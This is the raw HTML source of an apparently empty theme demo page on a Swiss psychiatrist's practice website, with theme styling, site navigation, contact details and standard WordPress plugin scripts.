		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="page-template-default page page-id-2419  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">
      

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Homepages &#8211; Homepage 3 (Classic)</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li>Homepages &#8211; Homepage 3 (Classic)</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                    

<div class="container" style="padding: 40px 0px 40px 0px">
        <div class="row">
          <div class="col-12">
            
                       </div>        </div>
            </div>
      	   <div align="center" class="pagelink"></div>
    </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'1d6e7b2f39',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769867860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"c2e3a26ed8","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"pagename":"homepages-homepage-3-classic","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"homepages-homepage-3-classic","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"9ca392cbdc"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
